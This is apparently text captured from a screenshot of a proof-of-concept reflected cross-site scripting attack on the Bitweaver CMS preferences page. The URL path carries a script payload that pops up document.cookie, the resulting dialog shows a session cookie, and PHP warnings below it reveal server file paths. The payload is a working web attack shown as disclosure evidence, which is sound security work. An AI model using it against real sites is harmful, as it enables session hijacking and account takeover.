 Edit User Preferences - Bitweaver
/bitweaver/users/preferences.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
:ring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonholes
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php on
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893